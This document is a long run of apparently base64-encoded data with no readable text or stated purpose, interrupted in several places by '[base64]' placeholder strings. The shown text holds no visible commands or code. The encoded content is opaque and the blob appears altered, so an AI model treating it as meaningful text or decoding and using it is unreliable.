jC+8LQ2LjYMX43slvTRhA7Ug89xuSA/[base64]/dToGR2Ywwt/fTnRHxfkIh0UoTUqkLfp81WFHiUzV94EKdJKo9DzELfx3YC6CxVCaqV36rxFTwj7TJBKVqLna8Ccdcrs73c+H4QRln7E6KkgTQtHUZeZevNU3Ys/Y/ToYB3JArWb0Yfi7Q/yyJfzRYInsPHZDX/8f/Xf5HNAA5LG4YB5DQrVCchkUBGFkDP5P0VW0VhgEa0cLTiiAEq9dV9riYKJPmiEfY82vqI6iwEA9eERl0BrH6Ou1t3FVk6ppBJvckXx845xgqjQEYORzO/xNIa1SY89HBVFSBB2ssTGPnJxS0LUbyI6Uo4QHMFxbirCGf5JzmqR/7yctXicAu8C+fkB3qz1hCFdjNDw399Tg2BK8IffctzPylvO67ob1W/Jkq4piBPAwVz5x//ehmvzBbK8//lPyKysUnkGy311Y0lEd2ecokI80DUoUh2xekb7FmkjdOf2x18f524Vhviqfr/tRoTxiQ/r5GGnys7Hg2bZik3ii9qkb7TVRgyw+4QuR/SmescYASeAuG5N+cIKrvKz0GijYBQJJy1rTszdVSTQoK/TGUEI8gqxDe60WiOMvGciC5W2B3kJo+W8cwCfD14ETG+6DHX2xDTQGFPZeqlHb+kc0CeoqubwdSompYCnZ3Soy3mDQ7z7jpbN682NuxrOTc0gl7PphBQZq4pHE7wV3BIhqyJYYWiPn2SGWXF2OBhSr9psiwRKKi/9lElm4qXNiBef5ShFYRhMIzcJ69k++ufnirlaNHAIZS2QUaF1zDxXl8b1FFS7EGn/OwUxEfreBPw+xJSm4q6uW62pYQG6S2n7cLEAl+xUR6XQCr/4NWKYkDoCEs5bUbM4i6iU3lQNt6a34EVTDXP+cPyX9ZHdMY82KHfVgjStpZpVwoihBnnGTJncPhFoXppmUPoWGEJaya0Bq6LXM+fn0/6qpCzb1uA1KkQ56uFmpmFn1qA7pLdhDwhWcjx3XsIwK6H01ZqTuYBFiCACB3pLFLdERztIhLOeZ6DDlthqpFxpUmre2MONYqmGguTIU3YUG3f/[base64]/eZF5zRdujjcoyUyrkVeDLpuHNvoTKHNbzJm5g2CMPFSW8XBCbXlMxQv2oZTFt7EYeHO9eO6u5cj3ttsLkno1HVsYmBX6Lo0VZSyiUnjMFDRkovGPehY+R4yvNPGEQBPjj4JOTg+T9qTHZm8taINsgvvnxXR7I0Yc+d22Xn/9CveqpuoL+KS480qDfg512LjwEK5CboyWwAcUgMa4xqXkbPzLdAlK6eOVy1Kcomu10+fClVOFPbkUYW5s3N574C+Saw1QYj8hBNsLlXLFJqKwY1+WDLH6oJVvgDlZRAkI6B/twWHp40JoMKSqyCYL1/ewboLSp0u2EHZdOQyo1XjbPBIEfgAJ2XaaUsZVH9Oml5ey6dZXgl3F/xDfg8ImoCt997SuWwKWq7pMS0albI7J7O02LABVch1t3zoa4Rg6rFsJJJKXNpw3Kx7pyofshq2v1V3m4HhODZ1D/mF6d4SYTl6CMHvVNgmWBe2dSO5EUKPCPHQJpjL/QEB3CuiBfaMEoaSM94TeIMaZ8kElYUjQz29WDUfx8r2j1tp33SrUoY0ZsPuvnmBkks0c5baNrqbPuxkG+g4sAe9y+m1GQSWitMtpPzcle9SorNKYmZF+Ryj/NbCtJ+7O/+V6v8cJvwPjr3Y46Dz8a/xHaVpx1A+mWye9BDA9hywNOIeB+ZCNP5hLUldwGeV/9VKojMzrXJ7pbTVfU9hejPWsVgUhvfuvkcC8Sl0YBYlAebPporzy5QyOXWmxDB3Jq1oujcDhcfNIu6nH2e8Z87zVkMAfbAGF9vGTXWbDja96bWJizVqFPDqFVQ2e9UUuQEw1/PuepZ32kuEf/LCb8K2edu6nuQgy6Njf/RPVONRUAda30bYPfB6LAPq1UjRe7VpjsRE3U/P3DyLVxKZCHnlZNayi16psnmukZ0EW8S9FgA0JBSM4R6udrlI7obyX2kQOIOjxohrapcgmOfyrfN7h+ig7mRF/E2SwbG4adOLzKNPYYPPaYIayNTXaXVHVbMZjGjUUEoA78g3mnGjGpCqyZIO8pVF2KFvPMjRzCxNBQ1detD/65I6q6NvWL9y/UFzFRb3ICSDxnQ6wZrhH7Xl+cSRAwNAtK1ScSNRKl+/C0X5k9VPGNjI5RsbYv80LG7jRYPudlkEL2ltb8aLcS0oRXrguA9LJ//wtOdqtm5bAruOWErkhbNBMTeMAuUW0juoUbwom0vhefaqysBoTee3M2lPKR9HGfzJzHegIBEnkg7cJQqqF6WtVsfvmGkEBbtZcdrN1+n8GbA2UMzlOIV1lu+EKJG6tYRVWhDd/5AH3x0iU+W5+rNhkQUHGE5Qp81NaHR90w/hy39XHHdQ0oYd3eT/2SDlh62uNFinH40crGW6ClJg4t5CNAFNlFQtwSoGQS14rrQvaqTW0dJm0ARnb9nwQrrnlflcr5IVkBMWtAqPsC3cRJ4+/xKYGwlURozI3acOYySfnKEtSXZr5KgEgXqusB0AP1Vx0U6nmgx5KlMhawb2CPhaYn+mdIUvl1CgJ59ykZmZJM3HwkcXlmPvnevo0yeCv6sYkniSX1MP88HT4d+vHKoUJrOZhzVa15JNkzWjE+cgYpGDcUU/Jr0+YYL7sITFD7a1oxHrenvh/Qn86YfQan8DtCRef53HDWM9AUumzbf+khg7q7rkrcRR28uLF8ZN0Tgr6YK3nmE7W1uO06kbTIdzVoK9KHcaEihtfgY8jCDczaqgRLGs7I33AICYlAAHIayLkpGoDBuC/OVHxIub8qaUjVHg6epEfo/yXtRRP4pTMSLMNNKGDcx+b6k9noj89F+CrptXNue/[base64]/esadRxiypry7NlwSz+wZx7IdwVlIUX20ZdQNqDLidIubOmXbK8T+aYZc0Mo3BmXmg499VlkcwJpfDz2gBnhEizP4McPez0GLQHY6aia5FqP19I/[base64]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[base64]/WHmjk2W+vqdlG+bgyO9IviaQjA3zOcOWjrL7U5OI8crNACEoq1NNzPCQqKpk1ratMpLLcVXfhkvYK5xMSeV9yhOEdF6Jjxl+uePFNLN1oJDNoh+j4/Ea5+yhmCs8/ZC02RzKsOaYL2PG7R7qo61EZSUmUD2IRu6IlyVuePnvr76q6NSwnufhna1kmojAaxwoCt/sOLNxH9qb/NGkI+99lopOP5Zvdgguznlq2F6HSuwkdGAfPoBn8rYgDjJSZWwS2cllclVO/Ljfqkc4XpUyGGrZaFdBjAEfteA8Uktn6fe0gET4MBz3l51gwUl5UTfsacoLsPjkDHCv1nG01KpqOJ/UGr4FbgniyfIkiZWFK5urb1SlLNYtGmkgYQ9nt5TvsB90Q6eOvIjZnMbkvi/oBM7VEjEP2GINkNXZiKUKj/wDYLnDHxPX/UkY8nx97jIeZpLREq35/u5vDTR4S1RB3uMzD5o2GfIt/imy0nhFuO2rNcaj8cBRDhYy6ZCsP+4FrkHqsa1DAFSoVeMuCmXYB3rtXP7ZkxA3zLEfG1RR64BPb2CMkD/7HU3RDKB+Xr3k8z2qE6zBo5a1ZRPPWNMi1d+vxymzGMlmRUeGe341uMP1WxrIKW/cEeJjXluZ8kasGR6QcRbRT3eEXUv8U98nVnxnHM9pakXY9EYDQ0yyEKE2nMR1dchI5hNtha/6AQOlnieUi6FXwRM/+cZLtRL9xHDIWLuhzZXM3n4hVJi65o3875biTY4WDC2e7qgWM3rf23A6V6CmPORVogyBf7VwYQlke1LOSGgEUFiyUZocWLWwqg91RuC/SrSK2BkkSbjiXP6F8mvTFe4SS8rAadsHorpJciCQqOxp4UVH+Tkf6c2cODASqznychCNV2Trh3mevcJC9qcLFKisRBzhvWd8PbFums/mT8aKSgw6d2tyHjY/B3AuY5YHaexWZSPRC45G5I0wOU3Wy9OPksI4+tWsJ+Eii+HZGCcxuSMBNRSmhokkaCTaIfI1t6JyX3eAL+e8FV/Q3LBqNKPmNy8w1SSw5oVpH5gr8Q9jRgKdKuIvZuWT8k4OFZwA36DxVTGwvX3Dd0m3sgJ2k1rz4TeLAjuGfil4WCgAG3pqnbFMofamZU00MQBylPOvwsAI1b/b5nbpNPievvKsZ4RC2nd0V/g1e0zGUaWnQLS5C78lJ0g2MmxKG3aMiOzBBBmhv/RcMGAb3SEdIJIsSj9/seOIV+o/8sLhh6R/[base64]/CR8G+gf/+Go1/ihIKw5zrHDmMiBODiMiPGaNnUBOB2KxPGPzQHqVmSntuUC9brlx7FR2BnVzRw3JK642SCexA4cxABdLTsXoLhIBkNgRX/AzS7q0A9vC0tyoXGpMyuUpmL0QSBv5PFGS6GcavQeneaiJubhPjTr9CtbjFC4g6JpDd+IuLhiSLcwzOG6GAWM3SAmNmj+4h7QgXOqz00wHmAnI6MFzsVtT/fH9DgaBKD68bUMYm+1Z2njRcaKFe9VS0duUdfdTR2ZA14Um5SSTLAjs3jy/yT0hL4KCK1LZ1exFs4m9AAmxzqMSqrxtieadaA8y7i0o6EnoTNVMbD/DmxIYChJxenecYozyW61effzPEaZQkOSoCqm4giFWk/5kI45OyNMF4BlKUhsvMDpgJHbeF69t4VZBBmCdXHVK9csoNeZweDs0QBJGjWeXgDeLc/jJSF1/dxfMpV05szjLS+VPQKFh8Ls1AE00jLrjc0Zo2JvLoOsPljS+8LFVJtC/ngZy/ShK0Bc/[base64]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[base64]/mXwv35OAcXLP75r7gy+RWo2/KMC2jRCcx+XmBSg9hVmnmS1vzNYye3S5iGduc9moEYzo+XjaZw3Od4zlsQx4NtiGaNBBiCDgRs48MoRVN69FhSyNA64wqAUWbJy8+zXNUkmppKy/L+9gjFWs2tLWWbA46aR67ww9AeOQd53RGxTX3zxTyEEhrwGryK2+eq1hjT0y7qsQ7Z0IHW8xZrEcQTQ/Wxz0TMcJ4Ux+NuCG4/4EJqouDVUr+hMonVSJa6vYMr052yLemCDOTJtVg+nwUlfNxkN79OiNsEV8BYpy+8FiiFz+mG966aCiLOYpZuD8zhiEJMbo2KkdXCifYC6nvPrHwfdmXxtYfQNwQJ7Rvewfs+Rs9/HOu9HitEVUwgry630QPdGFq5ncWTuR3w611GobnKm6VEEUDjmLg6AeRqYV/5+SzKHtz/BfzR5PYe8OxHqC5uSBPT/+m+OMyeF4jx2AelhrfS81OMhl5JKv/m3jSENt5SNukUwwCWfQPwmoTWBUpa+usTTDbl6bu1kbMa+D/QiKewmLrcHRL0Wy3xqtYblt4lKbfbeH8p9XCEOEHNGeNKUtepegGfZMRHvi9n7LIWvEQgPz+iYWcIMPRUaklmokTM43/IJa7zSt5+1em2wwD4lJquTtoTfGoiTkxU9tqVhm/IjoKC6GvqTl5uIOZTtBHylJt/hahJTkZQCdFrdCuiQOZRKJuWmJIUd2ADrjy4fcSqv9GQVc/WDaoX3RUQfAat75dAkrYA+n9jav7+mWYz+uo55wVv5AFU/NjUWu2Jm2lM5GrsjWJ4IvHAn189Q7nIw38MHekvtfKaH1aVmqUdVZ2x2U1+UkU6PcoJ7OX+YQfxbvKR/iepjfrzGGQm5lA1uTHgZZbWDABY3XPR+NV+AD65fLQKfELbO8HJXaMlZqsHdzhzEQL7j5DBdOqB9sS9nKTObJlG/sQ/T11C18lGchCaNB9Ka9UG3P8gEqLiGFWykHSHyi71MMCV+q9h5vbTSksGBbh5XzwPN8RsnXwm2NLnagl/Ryt3tMPY13RgJt4QsPT3Nuzz+FDkE0+sXHm31xv5gBkw9hQTFk4czPC3EMvKUnChzWGgah8/xUF4owiqLLv/3nbgukpsuUR8SBCzkO4CExXcl4HFovUfh3tGNtBdxLmrfX4/eMQwqYtZumogk+V1lmQKhKaLmR6K23gp3BIRI5i40rYHFTxTY/[base64]/i7qn+lZbGXULGtoYFg0FyoBQ6qb5OW1WycfPp4zBP/9ESHRdxGTdn6xmOJ7MGG2Bi+rV/vM1axfk2J/doKRKCkv51rmAYs2NoqXliyXnftgvvdq7+oH5suM15R3pm6cAiNamPFYtox7CXfngM26lTOJZlJ0HejZdTBtFBvPJIDqFdTrFBtn4uHmYuJdLA3DMxoHgU9A86oiVJdWjD9PwIs49/7oqpFweLzKRp5f2KpojZqrAuFfL7a/5GxiTO9/g0NGPSyV/oCKwKWyvgz4CvxasiCXoqKTjoht8z0jS7zYU3rzfx6l/+D3hpoizWaAkKs54DEPIFkS0ol7TFDa6ueGiNUZe7kXsoCRSzunhczIBcGyMfjvhQ1d3tjmpJvoO+FE/vDnnmAGPdCccO8l8vMttRFNBVKcG31+I9QfeKYORd4LhmVcWKrykdTVqZvbthHCogb9htSby7CgKgYNMuPlFGjOyVlJY9lPyk8HyxfPB79pXjFfY+aSbpcO4UQ7+IglhVJsbMN2IVPDyqNUyC9DnuWT160t/i7Xe7583++W/otQwxL2lkMmrOtsFvoHZrqTymg2mZ2XXyK+7HLvM9APB46vEBxvpRU0AbTWg+lxp27CxqMZFH6vDLPdgj+yOP/[base64]/IsQCLJWef+aBOCuO2o9TeGC6YtqSV4tBUl2joSV+snlXmS4ianjqq8Ev/I4N2EW/+NGfVwebFGDUkf3nXylE9myf3ard815klaDf5ZPS8+Ud623tbxUMbgYicvNkKkXYTvko+TYavpZnE8BvJdAxGLEgqtczA0d/NItIcnNTMJGAdBxvX9kymPgaPWSlyQ0K8XFlmccMg2nD7Mqux5RoYVXe3WLdh9NM0w30p+GTdsLoL2968n8FKHdGztEfDdOvJUBbZ+D5f5bxAFt2Ifp6NmgJKdjtZ8ZO1Nz9M1do9v9MR33wG/kg+3LBEYceoGFFXNNrpA1yz8LildEBt5zSFBaANFiKIheJphKRDb16sE/wNDQq1jvaFy33Dp0GWyQzMXzoeVguzgCq71FQTeBh8qGfAcjpsWm3hJCDuauJsgOkPTQww4Aw5G6I1ccZ7P3/o8OcIMt7EjzsosxcO5R3tIlEOSavQvzdmXgYVMAPR3nZ43/3nbS8m12MBUkzgqIuczHunKbh/q8sOCsTYuA06LYPSq1cjBEcCtjxNcHO8bmRqQvOFoKTXYAk+Pu0/Z/viJtOyzpfalrDOocKHAOGxxqnXJdlCyEbJPK7i74nnHNoAakEI96e6tCVqAaIAob4hXgQIFgfLwZ3ZREWLBxoVFYOvKNClmI6KI+tjsIN5x7FPpqdqfiq0pc89aavJm3RiDC4UcN4UPgCV7l2IU/[base64]/gl+8eWF3VwU/TdgJTPtrLNYTR+kS7xdDpNurMQtTQDqLz5UJw06/u7JJ9EJ5U4Xwz2iUrT3RJsbzxtdrHifcSTtdLFczpmtKdjhElpgxBwLq5Jx/P/y9FWH3RcRX20GzJenX0evbP7d